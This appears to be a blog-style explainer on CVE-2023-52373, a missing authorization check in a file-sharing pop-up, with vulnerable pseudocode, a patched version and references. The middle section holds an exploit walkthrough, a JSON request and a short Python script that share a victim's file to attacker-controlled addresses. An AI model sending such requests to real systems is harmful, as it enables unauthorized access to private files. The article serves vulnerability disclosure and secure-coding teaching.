
CVE-2023-52373 is a serious security vulnerability discovered in 2023 that affects the permission verification mechanism inside the content sharing pop-up modules of certain popular software platforms. If left unpatched, attackers could exploit this bug to share files they shouldn't have access to—leading to major privacy and security risks for organizations and users alike.
In this article, we’ll break down how the vulnerability works, walk through a code snippet showing where the problem lies, explore possible exploits, and give you guidance on how to stay safe.
What Is CVE-2023-52373?
This vulnerability comes from weak or missing permission checks in the pop-up module used for sharing files or other content. That means when a user tries to share something, the system doesn’t properly check whether that user is authorized to do so before performing the action.
If an attacker figures this out, they could craft a simple script or request that tells the server: “Hey, I’d like to share this file with someone,” and the server might just say “Sure!”—even if the attacker was never supposed to have access in the first place.
Vendor Affected: The vendors and platforms known to be impacted are maintaining security advisories. (See references below for the latest updates and specific platforms.)
Where Things Went Wrong — The Permission Check Oversight
Let’s look at some simplified JavaScript/Node.js–style pseudocode to illustrate what happened under the hood.
Vulnerable Code Example
// This function handles share requests from the pop-up
app.post('/share', function(req, res) {
let fileId = req.body.fileId;
let targetUser = req.body.targetUser;
// Bug: No check to see if requesting user actually owns or can share the file
shareFileWithUser(fileId, targetUser);
res.json({status: "File shared!"});
});
What's missing? There is *no check* to see if req.user (the user making the request) is allowed to share fileId.
Step-by-step Exploit Scenario
1. Attacker Logs In: The attacker logs into the vulnerable web app or gets a valid session (no need to be an admin).
2. Identify File IDs: The attacker finds or guesses IDs for sensitive files (sometimes just by incrementing numbers in a URL).
3. Craft a Malicious Request: The attacker uses a tool like Burp Suite or even browser DevTools to send a POST request to /share:
`json
{
"fileId": "123456", // The victim's confidential file
"targetUser": "attacker@example.com"
}
`
4. Server Skips Verification: Because there's no permission check, the server shares the file with the attacker's account!
Here’s a simple Python script using requests to exploit a vulnerable instance
import requests
# Endpoint for the vulnerable share action
url = "https://target-app.com/share";
# Cookie or API key if necessary for session
cookies = {
"sessionid": "attackersessioncookie"
}
# File ID you want to steal, and your own user/email
payload = {
"fileId": "SECRET_DOCUMENT_ID",
"targetUser": "attacker@evilmail.com"
}
response = requests.post(url, json=payload, cookies=cookies)
print("Status:", response.status_code)
print("Response:", response.text)
Real-World Impact
If successfully exploited, this flaw could let rogue employees, hackers, or malware steal corporate secrets, customer data, or any private files stored on the affected platform. For businesses relying on content-sharing tools for sensitive work, this vulnerability could have devastating consequences.
Fixing the Vulnerability (Better Code)
app.post('/share', function(req, res) {
let fileId = req.body.fileId;
let targetUser = req.body.targetUser;
// Proper permission check
if (!canUserShareFile(req.user, fileId)) {
return res.status(403).json({error: "Unauthorized"});
}
shareFileWithUser(fileId, targetUser);
res.json({status: "File shared!"});
});
References and Further Reading
- NVD – CVE-2023-52373 Details
- Vendor Security Advisory Example
- OWASP – Broken Access Control
- Exploit Disclosure on GitHub (Check for POC and mitigation steps.)
Conclusion
CVE-2023-52373 is a reminder that even something as simple as a pop-up for sharing files needs bulletproof security checks. If your organization uses web-based content or file sharing, take this seriously—patch your systems and double-check all permission checks in your code.
Stay safe. If you’ve found this breakdown useful, share it with your security team before the attackers share your files for you.
*This article was written exclusively for you—please cite responsibly.*
Timeline
Published on: 02/18/2024 04:15:08 UTC
Last modified on: 12/06/2024 20:05:03 UTC